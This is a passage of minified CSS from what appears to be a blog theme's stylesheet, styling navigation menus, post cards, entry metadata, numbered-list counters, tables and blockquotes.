ul:after{content:"";display:block;clear:both}.footer-navigation ul li,.main-navigation ul li{position:relative;display:block;border-bottom:1px solid rgba(255,255,255,.2)}@media (min-width:992px){.footer-navigation ul li,.main-navigation ul li{float:left}}.footer-navigation ul li.menu-item-has-children,.main-navigation ul li.menu-item-has-children{padding-right:50px}.footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after{content:"\f196";position:absolute;top:14px;right:15px;color:rgba(255,255,255,.8);font:normal normal normal 23px/1 FontAwesome}.footer-navigation ul li.menu-item-has-children.open:after,.main-navigation ul li.menu-item-has-children.open:after{content:"\f147"}.footer-navigation ul li.menu-item-has-children a,.main-navigation ul li.menu-item-has-children a{border-right:1px solid rgba(255,255,255,.2)}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children,.main-navigation ul li.menu-item-has-children{padding-right:0}.footer-navigation ul li.menu-item-has-children a,.main-navigation ul li.menu-item-has-children a{border-right:none}.footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after{content:"";bottom:4px;left:50%;right:auto;top:auto;margin:0 0 0 -2px;width:0;height:0;border-style:solid;border-width:4px 3px 0 3px;border-color:rgba(255,255,255,.7) transparent transparent transparent}}.footer-navigation ul li .removed-link,.footer-navigation ul li a,.main-navigation ul li .removed-link,.main-navigation ul li a{display:block;padding:15px 20px;color:#eae9e5;text-decoration:none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}@media (min-width:992px){.footer-navigation ul li .removed-link,.footer-navigation ul li a,.main-navigation ul li .removed-link,.main-navigation ul li a{display:inline-block;text-align:left;padding:18px 20px}}.footer-navigation ul li .removed-link:focus,.footer-navigation ul li .removed-link:hover,.footer-navigation ul li a:focus,.footer-navigation ul li a:hover,.main-navigation ul li .removed-link:focus,.main-navigation ul li .removed-link:hover,.main-navigation ul li a:focus,.main-navigation ul li a:hover{background:rgba(255,255,255,.1);-webkit-box-shadow:none;box-shadow:none}.footer-navigation ul li.current-menu-item,.main-navigation ul li.current-menu-item{background:rgba(255,255,255,.2);-webkit-box-shadow:none;box-shadow:none}.footer-navigation ul li .sub-menu,.main-navigation ul li .sub-menu{background:#5a80b1}.footer-navigation ul li>.sub-menu,.main-navigation ul li>.sub-menu{display:none;margin-right:-50px;border-top:1px solid rgba(255,255,255,.2)}@media (min-width:992px){.footer-navigation ul li>.sub-menu,.main-navigation ul li>.sub-menu{position:absolute;top:60px;left:0;z-index:500;margin-right:0;-webkit-box-shadow:0 0 15px rgba(34,52,67,.3);box-shadow:0 0 15px rgba(34,52,67,.3)}}.footer-navigation ul li>.sub-menu li,.main-navigation ul li>.sub-menu li{float:none}.footer-navigation ul li>.sub-menu li:last-child,.main-navigation ul li>.sub-menu li:last-child{border-bottom:none}.footer-navigation ul li>.sub-menu li .removed-link,.footer-navigation ul li>.sub-menu li a,.main-navigation ul li>.sub-menu li .removed-link,.main-navigation ul li>.sub-menu li a{display:block;padding-left:40px}@media (min-width:992px){.footer-navigation ul li>.sub-menu li .removed-link,.footer-navigation ul li>.sub-menu li a,.main-navigation ul li>.sub-menu li .removed-link,.main-navigation ul li>.sub-menu li a{white-space:nowrap;padding-left:20px}}.footer-navigation ul li>.sub-menu li ul,.main-navigation ul li>.sub-menu li ul{z-index:500}@media (min-width:992px){.footer-navigation ul li>.sub-menu li ul,.main-navigation ul li>.sub-menu li ul{position:absolute;top:0;left:100%;font-size:85%}}.footer-navigation ul li>.sub-menu li ul .removed-link,.footer-navigation ul li>.sub-menu li ul a,.main-navigation ul li>.sub-menu li ul .removed-link,.main-navigation ul li>.sub-menu li ul a{padding-left:60px}@media (min-width:992px){.footer-navigation ul li>.sub-menu li ul .removed-link,.footer-navigation ul li>.sub-menu li ul a,.main-navigation ul li>.sub-menu li ul .removed-link,.main-navigation ul li>.sub-menu li ul a{padding:12px 20px}}.footer-navigation ul li>.sub-menu li ul ul .removed-link,.footer-navigation ul li>.sub-menu li ul ul a,.main-navigation ul li>.sub-menu li ul ul .removed-link,.main-navigation ul li>.sub-menu li ul ul a{padding-left:80px}@media (min-width:992px){.footer-navigation ul li>.sub-menu li ul ul .removed-link,.footer-navigation ul li>.sub-menu li ul ul a,.main-navigation ul li>.sub-menu li ul ul .removed-link,.main-navigation ul li>.sub-menu li ul ul a{padding-left:20px}}@media (min-width:992px){.footer-navigation ul li>.sub-menu li.menu-item-has-children:after,.main-navigation ul li>.sub-menu li.menu-item-has-children:after{top:50%;right:4px;margin:-2px 0 0;left:auto;border-width:3px 0 3px 5px;border-color:transparent transparent transparent rgba(255,255,255,.7)}}.footer-navigation ul .only-hamburger,.main-navigation ul .only-hamburger{display:block}@media (min-width:992px){.footer-navigation ul .only-hamburger,.main-navigation ul .only-hamburger{display:none}}.sidebar-navigation .menu-item-has-children:after{content:"\f196";position:absolute;top:8px;right:15px;color:#5a80b1;font:normal normal normal 21px/1 FontAwesome}.sidebar-navigation .menu-item-has-children.open:after{content:"\f147"}.sidebar-navigation ul li>.sub-menu{display:none}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children:after{display:none}}.menu-toggle{display:none}.page-title{margin-bottom:25px}body.archive.tag .page-title{position:relative}body.archive.tag .page-title:before{content:"# ";position:absolute;left:-23px;top:9px;color:#999;font-size:.7em}.child-categories{margin-bottom:15px}.child-categories ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.child-categories ul li{margin-right:15px;margin-bottom:15px}.child-categories ul li a{display:block;color:#999;padding:5px 20px;border:1px solid #e2e2e2}.child-categories ul li a:hover{border:1px solid #b7b7b7}.taxonomy-description{margin-bottom:25px;font-size:.95em;line-height:1.4;background:#f9f8f5;padding:3px 20px;color:#777}.taxonomy-description:after{content:"";display:block;clear:both}.taxonomy-description p{margin:15px 0}.post-box{margin-bottom:60px;max-width:700px}.post-box__content,.post-box__footer{margin-bottom:10px}.post-box__rating{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:10px}.post-box__rating .star-rating{margin-left:.5em}.post-box__rating .star-rating .star-rating-item{cursor:unset}.post-box__rating .star-rating .star-rating-item svg{font-size:1em}.post-box__rating .star-rating-text{font-size:.9em;padding-top:2px}.posts-container{margin-bottom:40px}.posts-container:after,.posts-container:before{content:" ";display:table;line-height:0}.posts-container:after{clear:both}@media (min-width:768px){.b-related__items,.posts-container--two-columns{margin-left:-50px}}@media (min-width:992px){.b-related__items,.posts-container--two-columns{margin-left:-40px}}.b-related__items .post-card-square:nth-child(odd),.b-related__items .post-card:nth-child(odd),.posts-container--two-columns .post-card-square:nth-child(odd),.posts-container--two-columns .post-card:nth-child(odd){clear:left}.the-designer .posts-container{margin-bottom:0}.post-card{max-width:330px;margin-bottom:40px;margin-left:auto;margin-right:auto}@media (min-width:576px){.post-card{width:48%;float:left;margin-right:4%}.post-card:nth-child(even){margin-right:0}}@media (min-width:768px){.post-card{float:left;margin-bottom:50px;margin-left:50px;margin-right:0}}@media (min-width:992px){.post-card{width:280px;margin-left:40px}}@media (min-width:1200px){.post-card{width:330px}}.post-card:hover .entry-meta{background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,.8));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.8));opacity:1;filter:"alpha(opacity=100)"}.post-card__image{position:relative;margin-bottom:10px;background:#d0cbcb}.post-card__image img{display:block;margin:0 auto;width:100%;max-height:140px}.post-card__image .entry-meta{position:absolute;bottom:0;left:0;right:0;margin-bottom:0;padding:20px 15px 10px;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,.6));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.6));font-size:.8em;color:#eae9e5;opacity:.5;filter:"alpha(opacity=50)";-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.post-card__content{font-size:.8em;margin-bottom:10px}.post-card .entry-title{font-size:19px;margin-bottom:14px}.post-card-one{margin-bottom:50px;max-width:330px;margin-left:auto;margin-right:auto}.post-card-one:after,.post-card-one:before{content:" ";display:table;line-height:0}.post-card-one:after{clear:both}@media (min-width:576px){.post-card-one{max-width:700px}}.post-card-one:hover .entry-meta{opacity:1}.post-card-one .entry-title{font-size:19px;margin-bottom:11px}.post-card-one__image{margin-right:25px}@media (min-width:576px){.post-card-one__image{float:left}}@media (min-width:992px){.post-card-one__image{width:280px}}@media (min-width:1200px){.post-card-one__image{width:330px}}.post-card-one__image img{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.post-card-one__image img:hover{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.post-card-one__content{overflow:hidden}.post-card-one__text{font-size:.8em;margin-bottom:12px}.post-card-one .entry-meta{margin-bottom:5px;opacity:.6;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.post-card-square{max-width:330px;margin-bottom:40px;margin-left:auto;margin-right:auto}.post-card-square:after,.post-card-square:before{content:" ";display:table;line-height:0}.post-card-square:after{clear:both}@media (min-width:576px){.post-card-square{width:48%;float:left;margin-right:4%}.post-card-square:nth-child(even){margin-right:0}}@media (min-width:768px){.post-card-square{float:left;margin-bottom:50px;margin-left:50px;margin-right:0}}@media (min-width:992px){.post-card-square{width:280px;margin-left:40px}}@media (min-width:1200px){.post-card-square{width:330px}}.post-card-square .entry-title{font-size:19px;margin-bottom:5px}.post-card-square__image{float:left;max-width:100px;margin-right:15px}.post-card-square__content{overflow:hidden}.post-card-square__text{font-size:.8em;margin-bottom:5px}.post-card-square .entry-category{margin-right:0;margin-bottom:5px}.post-card-square .entry-category a{font-size:85%;color:#999;margin-bottom:14px;line-height:1.7}.post-card-square .entry-meta span:first-child{margin-left:0}.post-card-square .entry-date{margin-left:10px;margin-right:10px}.taxonomy-description blockquote.check,.taxonomy-description blockquote.danger,.taxonomy-description blockquote.info,.taxonomy-description blockquote.quote,.taxonomy-description blockquote.warning{margin-left:0}.entry-title{font-size:18px;margin:0 0 15px;font-weight:700;line-height:1.1}@media (min-width:576px){.entry-title{font-size:26px}}@media (min-width:768px){.entry-title{font-size:30px;margin-bottom:20px}}.entry-title a{color:#333;text-decoration:none;border-bottom:1px solid rgba(0,0,0,.1);-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.entry-title a:hover{border-bottom:1px solid rgba(0,0,0,.3)}.entry-meta{font-size:85%;color:#999;margin-bottom:14px;line-height:1.7}.entry-meta:after,.entry-meta:before{content:" ";display:table;line-height:0}.entry-meta:after{clear:both}@media (min-width:576px){.entry-meta{margin-bottom:20px}}.entry-meta .b-share{position:relative;top:5px}.entry-meta .b-share:before{content:"";clear:both;display:block}@media (min-width:768px){.entry-meta .b-share{top:auto;float:right}}.entry-meta__info{float:right}.entry-meta__comments,.entry-meta__source,.entry-meta__views{margin-left:10px;margin-right:10px}.entry-meta__tag{padding:3px 10px;font-size:.9em;color:#999;background:#efede7;text-decoration:none}.entry-meta__tag:before{content:"# "}.entry-meta__source .root-pseudo-link,.entry-meta__source a{color:#999;border-bottom:1px solid #cecece;text-decoration:none}.entry-meta__source .root-pseudo-link:hover,.entry-meta__source a:hover{border-bottom-color:transparent}.entry-time{margin-right:30px}.entry-time time{color:#999}.entry-date{margin-right:30px}.entry-category{margin-right:30px}.entry-category a{color:#999}.entry-category a:hover{text-decoration:none}.entry-author span{color:#999}.entry-image{position:relative;margin-bottom:15px}.entry-image__title{padding:20px 20px 25px;text-align:center}@media (min-width:768px){.entry-image__title{position:absolute;left:0;width:100%;bottom:0;padding:80px 40px 40px;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,.8));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.8))}}.entry-image__title h1{font-size:1.5em}@media (min-width:768px){.entry-image__title h1{color:#eae9e5}}@media (min-width:768px){.entry-image__title h1{font-size:2.5em}}.entry-image--big{margin:-30px 0 20px 0}@media (min-width:768px){.entry-image--big{margin-bottom:40px}}.entry-image--big img{display:block}.entry-image--big .entry-image--big .entry-author,.entry-image--big .entry-image--big .entry-category,.entry-image--big .entry-image--big .entry-date{margin-left:15px;margin-right:15px}.entry-image--big .b-share{text-align:center}@media (min-width:768px){.entry-image--big .b-share{position:absolute;bottom:10px;right:20px;left:20px}}@media (min-width:768px){.entry-image--big .b-share{left:auto;text-align:left;bottom:30px}}@media (min-width:992px){.entry-image--big .b-share{right:40px}}.entry-image--big .b-share .b-share__ico{opacity:.5;filter:"alpha(opacity=50)"}.entry-image--big .b-share .b-share__ico:hover{opacity:1;filter:"alpha(opacity=100)"}.entry-image--big .breadcrumb,.entry-image--big .breadcrumb a,.entry-image--big .entry-author span,.entry-image--big .entry-category a,.entry-image--big .entry-date time,.entry-image--big .entry-meta{color:rgba(0,0,0,.5)}@media (min-width:768px){.entry-image--big .breadcrumb,.entry-image--big .breadcrumb a,.entry-image--big .entry-author span,.entry-image--big .entry-category a,.entry-image--big .entry-date time,.entry-image--big .entry-meta{color:rgba(255,255,255,.5)}}.entry-image--no-thumb .entry-image__title{position:relative;bottom:auto;left:auto;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#ebefef));background-image:-o-linear-gradient(top,transparent,#ebefef);background-image:linear-gradient(to bottom,transparent,#ebefef);padding:30px 40px 35px}.entry-image--no-thumb .entry-image__title h1{color:#333}.entry-image--no-thumb .entry-image__title .breadcrumb,.entry-image--no-thumb .entry-image__title .breadcrumb a,.entry-image--no-thumb .entry-image__title .entry-author span,.entry-image--no-thumb .entry-image__title .entry-category a,.entry-image--no-thumb .entry-image__title .entry-date time,.entry-image--no-thumb .entry-image__title .entry-meta{color:rgba(0,0,0,.5)}@media (min-width:768px){.entry-image--no-thumb .entry-image__title .breadcrumb,.entry-image--no-thumb .entry-image__title .breadcrumb a,.entry-image--no-thumb .entry-image__title .entry-author span,.entry-image--no-thumb .entry-image__title .entry-category a,.entry-image--no-thumb .entry-image__title .entry-date time,.entry-image--no-thumb .entry-image__title .entry-meta{color:rgba(0,0,0,.5)}}.page-separator{margin:0 0 30px -20px;height:2px;background:#5a80b1}@media (min-width:1200px){.page-separator{margin-left:-40px}}.entry-excerpt{font-size:1.2em;margin-bottom:20px;line-height:1.2}@media (min-width:576px){.entry-excerpt{font-size:1.3em;margin-bottom:30px}}.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.home-text h2,.home-text h3,.home-text h4,.home-text h5,.taxonomy-description h2,.taxonomy-description h3,.taxonomy-description h4,.taxonomy-description h5{margin:1.5em 0 .5em;word-wrap:break-word}.entry-content .wp-block-button,.entry-content p,.home-text .wp-block-button,.home-text p,.taxonomy-description .wp-block-button,.taxonomy-description p{margin-bottom:25px}.entry-content .toc_list li:before,.home-text .toc_list li:before,.taxonomy-description .toc_list li:before{display:none!important}.entry-content ol,.entry-content ul,.home-text ol,.home-text ul,.taxonomy-description ol,.taxonomy-description ul{margin:1.7em 0 1.8em 1em;padding:0;list-style:none}.entry-content ol li,.entry-content ul li,.home-text ol li,.home-text ul li,.taxonomy-description ol li,.taxonomy-description ul li{padding-left:40px;margin:.7em 0}.entry-content ol ol,.entry-content ol ul,.entry-content ul ol,.entry-content ul ul,.home-text ol ol,.home-text ol ul,.home-text ul ol,.home-text ul ul,.taxonomy-description ol ol,.taxonomy-description ol ul,.taxonomy-description ul ol,.taxonomy-description ul ul{margin-top:0;margin-bottom:0}.entry-content ol.wp-block-list,.entry-content ol:not([class]),.home-text ol.wp-block-list,.home-text ol:not([class]),.taxonomy-description ol.wp-block-list,.taxonomy-description ol:not([class]){counter-reset:point}.entry-content ol.wp-block-list li:before,.entry-content ol:not([class]) li:before,.home-text ol.wp-block-list li:before,.home-text ol:not([class]) li:before,.taxonomy-description ol.wp-block-list li:before,.taxonomy-description ol:not([class]) li:before{content:counter(point);counter-increment:point 1;display:inline-block;width:27px;height:27px;margin:0 13px 0 -40px;text-align:center;border:2px solid #425d9d;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.entry-content ol.wp-block-list ol>li,.entry-content ol:not([class]) ol>li,.home-text ol.wp-block-list ol>li,.home-text ol:not([class]) ol>li,.taxonomy-description ol.wp-block-list ol>li,.taxonomy-description ol:not([class]) ol>li{padding-left:44px}.entry-content ol.wp-block-list ol>li:before,.entry-content ol:not([class]) ol>li:before,.home-text ol.wp-block-list ol>li:before,.home-text ol:not([class]) ol>li:before,.taxonomy-description ol.wp-block-list ol>li:before,.taxonomy-description ol:not([class]) ol>li:before{counter-increment:point 1;content:counters(point, ".") ".";border:none;width:auto;height:auto;font-weight:700}.entry-content ol.wp-block-list ol ol>li,.entry-content ol:not([class]) ol ol>li,.home-text ol.wp-block-list ol ol>li,.home-text ol:not([class]) ol ol>li,.taxonomy-description ol.wp-block-list ol ol>li,.taxonomy-description ol:not([class]) ol ol>li{padding-left:57px}.entry-content ol.wp-block-list ol ol ol>li,.entry-content ol:not([class]) ol ol ol>li,.home-text ol.wp-block-list ol ol ol>li,.home-text ol:not([class]) ol ol ol>li,.taxonomy-description ol.wp-block-list ol ol ol>li,.taxonomy-description ol:not([class]) ol ol ol>li{padding-left:72px}.entry-content ol.wp-block-list ul ul>li:before,.entry-content ol.wp-block-list ul>li:before,.entry-content ol:not([class]) ul ul>li:before,.entry-content ol:not([class]) ul>li:before,.home-text ol.wp-block-list ul ul>li:before,.home-text ol.wp-block-list ul>li:before,.home-text ol:not([class]) ul ul>li:before,.home-text ol:not([class]) ul>li:before,.taxonomy-description ol.wp-block-list ul ul>li:before,.taxonomy-description ol.wp-block-list ul>li:before,.taxonomy-description ol:not([class]) ul ul>li:before,.taxonomy-description ol:not([class]) ul>li:before{counter-increment:none}.entry-content ul.wp-block-list>li:before,.entry-content ul:not([class])>li:before,.home-text ul.wp-block-list>li:before,.home-text ul:not([class])>li:before,.taxonomy-description ul.wp-block-list>li:before,.taxonomy-description ul:not([class])>li:before{content:"";display:inline-block;width:8px;height:8px;background:#5a80b1;margin:0 22px 0 -30px}.entry-content ol[start="1"],.home-text ol[start="1"],.taxonomy-description ol[start="1"]{counter-reset:point 0}.entry-content ol li[value="1"],.home-text ol li[value="1"],.taxonomy-description ol li[value="1"]{counter-reset:point 0}.entry-content ol[start="2"],.home-text ol[start="2"],.taxonomy-description ol[start="2"]{counter-reset:point 1}.entry-content ol li[value="2"],.home-text ol li[value="2"],.taxonomy-description ol li[value="2"]{counter-reset:point 1}.entry-content ol[start="3"],.home-text ol[start="3"],.taxonomy-description ol[start="3"]{counter-reset:point 2}.entry-content ol li[value="3"],.home-text ol li[value="3"],.taxonomy-description ol li[value="3"]{counter-reset:point 2}.entry-content ol[start="4"],.home-text ol[start="4"],.taxonomy-description ol[start="4"]{counter-reset:point 3}.entry-content ol li[value="4"],.home-text ol li[value="4"],.taxonomy-description ol li[value="4"]{counter-reset:point 3}.entry-content ol[start="5"],.home-text ol[start="5"],.taxonomy-description ol[start="5"]{counter-reset:point 4}.entry-content ol li[value="5"],.home-text ol li[value="5"],.taxonomy-description ol li[value="5"]{counter-reset:point 4}.entry-content ol[start="6"],.home-text ol[start="6"],.taxonomy-description ol[start="6"]{counter-reset:point 5}.entry-content ol li[value="6"],.home-text ol li[value="6"],.taxonomy-description ol li[value="6"]{counter-reset:point 5}.entry-content ol[start="7"],.home-text ol[start="7"],.taxonomy-description ol[start="7"]{counter-reset:point 6}.entry-content ol li[value="7"],.home-text ol li[value="7"],.taxonomy-description ol li[value="7"]{counter-reset:point 6}.entry-content ol[start="8"],.home-text ol[start="8"],.taxonomy-description ol[start="8"]{counter-reset:point 7}.entry-content ol li[value="8"],.home-text ol li[value="8"],.taxonomy-description ol li[value="8"]{counter-reset:point 7}.entry-content ol[start="9"],.home-text ol[start="9"],.taxonomy-description ol[start="9"]{counter-reset:point 8}.entry-content ol li[value="9"],.home-text ol li[value="9"],.taxonomy-description ol li[value="9"]{counter-reset:point 8}.entry-content ol[start="10"],.home-text ol[start="10"],.taxonomy-description ol[start="10"]{counter-reset:point 9}.entry-content ol li[value="10"],.home-text ol li[value="10"],.taxonomy-description ol li[value="10"]{counter-reset:point 9}.entry-content ol[start="11"],.home-text ol[start="11"],.taxonomy-description ol[start="11"]{counter-reset:point 10}.entry-content ol li[value="11"],.home-text ol li[value="11"],.taxonomy-description ol li[value="11"]{counter-reset:point 10}.entry-content ol[start="12"],.home-text ol[start="12"],.taxonomy-description ol[start="12"]{counter-reset:point 11}.entry-content ol li[value="12"],.home-text ol li[value="12"],.taxonomy-description ol li[value="12"]{counter-reset:point 11}.entry-content ol[start="13"],.home-text ol[start="13"],.taxonomy-description ol[start="13"]{counter-reset:point 12}.entry-content ol li[value="13"],.home-text ol li[value="13"],.taxonomy-description ol li[value="13"]{counter-reset:point 12}.entry-content ol[start="14"],.home-text ol[start="14"],.taxonomy-description ol[start="14"]{counter-reset:point 13}.entry-content ol li[value="14"],.home-text ol li[value="14"],.taxonomy-description ol li[value="14"]{counter-reset:point 13}.entry-content ol[start="15"],.home-text ol[start="15"],.taxonomy-description ol[start="15"]{counter-reset:point 14}.entry-content ol li[value="15"],.home-text ol li[value="15"],.taxonomy-description ol li[value="15"]{counter-reset:point 14}.entry-content ol[start="16"],.home-text ol[start="16"],.taxonomy-description ol[start="16"]{counter-reset:point 15}.entry-content ol li[value="16"],.home-text ol li[value="16"],.taxonomy-description ol li[value="16"]{counter-reset:point 15}.entry-content ol[start="17"],.home-text ol[start="17"],.taxonomy-description ol[start="17"]{counter-reset:point 16}.entry-content ol li[value="17"],.home-text ol li[value="17"],.taxonomy-description ol li[value="17"]{counter-reset:point 16}.entry-content ol[start="18"],.home-text ol[start="18"],.taxonomy-description ol[start="18"]{counter-reset:point 17}.entry-content ol li[value="18"],.home-text ol li[value="18"],.taxonomy-description ol li[value="18"]{counter-reset:point 17}.entry-content ol[start="19"],.home-text ol[start="19"],.taxonomy-description ol[start="19"]{counter-reset:point 18}.entry-content ol li[value="19"],.home-text ol li[value="19"],.taxonomy-description ol li[value="19"]{counter-reset:point 18}.entry-content ol[start="20"],.home-text ol[start="20"],.taxonomy-description ol[start="20"]{counter-reset:point 19}.entry-content ol li[value="20"],.home-text ol li[value="20"],.taxonomy-description ol li[value="20"]{counter-reset:point 19}.entry-content ol[start="21"],.home-text ol[start="21"],.taxonomy-description ol[start="21"]{counter-reset:point 20}.entry-content ol li[value="21"],.home-text ol li[value="21"],.taxonomy-description ol li[value="21"]{counter-reset:point 20}.entry-content ol[start="22"],.home-text ol[start="22"],.taxonomy-description ol[start="22"]{counter-reset:point 21}.entry-content ol li[value="22"],.home-text ol li[value="22"],.taxonomy-description ol li[value="22"]{counter-reset:point 21}.entry-content ol[start="23"],.home-text ol[start="23"],.taxonomy-description ol[start="23"]{counter-reset:point 22}.entry-content ol li[value="23"],.home-text ol li[value="23"],.taxonomy-description ol li[value="23"]{counter-reset:point 22}.entry-content ol[start="24"],.home-text ol[start="24"],.taxonomy-description ol[start="24"]{counter-reset:point 23}.entry-content ol li[value="24"],.home-text ol li[value="24"],.taxonomy-description ol li[value="24"]{counter-reset:point 23}.entry-content ol[start="25"],.home-text ol[start="25"],.taxonomy-description ol[start="25"]{counter-reset:point 24}.entry-content ol li[value="25"],.home-text ol li[value="25"],.taxonomy-description ol li[value="25"]{counter-reset:point 24}.entry-content ol[start="26"],.home-text ol[start="26"],.taxonomy-description ol[start="26"]{counter-reset:point 25}.entry-content ol li[value="26"],.home-text ol li[value="26"],.taxonomy-description ol li[value="26"]{counter-reset:point 25}.entry-content ol[start="27"],.home-text ol[start="27"],.taxonomy-description ol[start="27"]{counter-reset:point 26}.entry-content ol li[value="27"],.home-text ol li[value="27"],.taxonomy-description ol li[value="27"]{counter-reset:point 26}.entry-content ol[start="28"],.home-text ol[start="28"],.taxonomy-description ol[start="28"]{counter-reset:point 27}.entry-content ol li[value="28"],.home-text ol li[value="28"],.taxonomy-description ol li[value="28"]{counter-reset:point 27}.entry-content ol[start="29"],.home-text ol[start="29"],.taxonomy-description ol[start="29"]{counter-reset:point 28}.entry-content ol li[value="29"],.home-text ol li[value="29"],.taxonomy-description ol li[value="29"]{counter-reset:point 28}.entry-content ol[start="30"],.home-text ol[start="30"],.taxonomy-description ol[start="30"]{counter-reset:point 29}.entry-content ol li[value="30"],.home-text ol li[value="30"],.taxonomy-description ol li[value="30"]{counter-reset:point 29}.entry-content ol[start="31"],.home-text ol[start="31"],.taxonomy-description ol[start="31"]{counter-reset:point 30}.entry-content ol li[value="31"],.home-text ol li[value="31"],.taxonomy-description ol li[value="31"]{counter-reset:point 30}.entry-content ol[start="32"],.home-text ol[start="32"],.taxonomy-description ol[start="32"]{counter-reset:point 31}.entry-content ol li[value="32"],.home-text ol li[value="32"],.taxonomy-description ol li[value="32"]{counter-reset:point 31}.entry-content ol[start="33"],.home-text ol[start="33"],.taxonomy-description ol[start="33"]{counter-reset:point 32}.entry-content ol li[value="33"],.home-text ol li[value="33"],.taxonomy-description ol li[value="33"]{counter-reset:point 32}.entry-content ol[start="34"],.home-text ol[start="34"],.taxonomy-description ol[start="34"]{counter-reset:point 33}.entry-content ol li[value="34"],.home-text ol li[value="34"],.taxonomy-description ol li[value="34"]{counter-reset:point 33}.entry-content ol[start="35"],.home-text ol[start="35"],.taxonomy-description ol[start="35"]{counter-reset:point 34}.entry-content ol li[value="35"],.home-text ol li[value="35"],.taxonomy-description ol li[value="35"]{counter-reset:point 34}.entry-content ol[start="36"],.home-text ol[start="36"],.taxonomy-description ol[start="36"]{counter-reset:point 35}.entry-content ol li[value="36"],.home-text ol li[value="36"],.taxonomy-description ol li[value="36"]{counter-reset:point 35}.entry-content ol[start="37"],.home-text ol[start="37"],.taxonomy-description ol[start="37"]{counter-reset:point 36}.entry-content ol li[value="37"],.home-text ol li[value="37"],.taxonomy-description ol li[value="37"]{counter-reset:point 36}.entry-content ol[start="38"],.home-text ol[start="38"],.taxonomy-description ol[start="38"]{counter-reset:point 37}.entry-content ol li[value="38"],.home-text ol li[value="38"],.taxonomy-description ol li[value="38"]{counter-reset:point 37}.entry-content ol[start="39"],.home-text ol[start="39"],.taxonomy-description ol[start="39"]{counter-reset:point 38}.entry-content ol li[value="39"],.home-text ol li[value="39"],.taxonomy-description ol li[value="39"]{counter-reset:point 38}.entry-content ol[start="40"],.home-text ol[start="40"],.taxonomy-description ol[start="40"]{counter-reset:point 39}.entry-content ol li[value="40"],.home-text ol li[value="40"],.taxonomy-description ol li[value="40"]{counter-reset:point 39}.entry-content ol[start="41"],.home-text ol[start="41"],.taxonomy-description ol[start="41"]{counter-reset:point 40}.entry-content ol li[value="41"],.home-text ol li[value="41"],.taxonomy-description ol li[value="41"]{counter-reset:point 40}.entry-content ol[start="42"],.home-text ol[start="42"],.taxonomy-description ol[start="42"]{counter-reset:point 41}.entry-content ol li[value="42"],.home-text ol li[value="42"],.taxonomy-description ol li[value="42"]{counter-reset:point 41}.entry-content ol[start="43"],.home-text ol[start="43"],.taxonomy-description ol[start="43"]{counter-reset:point 42}.entry-content ol li[value="43"],.home-text ol li[value="43"],.taxonomy-description ol li[value="43"]{counter-reset:point 42}.entry-content ol[start="44"],.home-text ol[start="44"],.taxonomy-description ol[start="44"]{counter-reset:point 43}.entry-content ol li[value="44"],.home-text ol li[value="44"],.taxonomy-description ol li[value="44"]{counter-reset:point 43}.entry-content ol[start="45"],.home-text ol[start="45"],.taxonomy-description ol[start="45"]{counter-reset:point 44}.entry-content ol li[value="45"],.home-text ol li[value="45"],.taxonomy-description ol li[value="45"]{counter-reset:point 44}.entry-content ol[start="46"],.home-text ol[start="46"],.taxonomy-description ol[start="46"]{counter-reset:point 45}.entry-content ol li[value="46"],.home-text ol li[value="46"],.taxonomy-description ol li[value="46"]{counter-reset:point 45}.entry-content ol[start="47"],.home-text ol[start="47"],.taxonomy-description ol[start="47"]{counter-reset:point 46}.entry-content ol li[value="47"],.home-text ol li[value="47"],.taxonomy-description ol li[value="47"]{counter-reset:point 46}.entry-content ol[start="48"],.home-text ol[start="48"],.taxonomy-description ol[start="48"]{counter-reset:point 47}.entry-content ol li[value="48"],.home-text ol li[value="48"],.taxonomy-description ol li[value="48"]{counter-reset:point 47}.entry-content ol[start="49"],.home-text ol[start="49"],.taxonomy-description ol[start="49"]{counter-reset:point 48}.entry-content ol li[value="49"],.home-text ol li[value="49"],.taxonomy-description ol li[value="49"]{counter-reset:point 48}.entry-content ol[start="50"],.home-text ol[start="50"],.taxonomy-description ol[start="50"]{counter-reset:point 49}.entry-content ol li[value="50"],.home-text ol li[value="50"],.taxonomy-description ol li[value="50"]{counter-reset:point 49}.entry-content table,.home-text table,.taxonomy-description table{width:100%;margin:20px 0;border:1px solid #ccc;border-spacing:0;border-collapse:collapse}@media (max-width:767px){.entry-content table,.home-text table,.taxonomy-description table{display:block;max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content;overflow-x:auto;-webkit-overflow-scrolling:touch}}.entry-content table td,.entry-content table th,.home-text table td,.home-text table th,.taxonomy-description table td,.taxonomy-description table th{border:1px solid #ccc;padding:7px 12px}.entry-content table th,.home-text table th,.taxonomy-description table th{text-align:left;background:#eee}.entry-content blockquote:not(.wpremark),.home-text blockquote:not(.wpremark),.taxonomy-description blockquote:not(.wpremark){position:relative;margin:20px 0 20px -20px;padding:10px 20px;border-left:2px solid #5a80b1!important;background:#f5f4f1;clear:both}@media (min-width:768px){.entry-content blockquote:not(.wpremark),.home-text 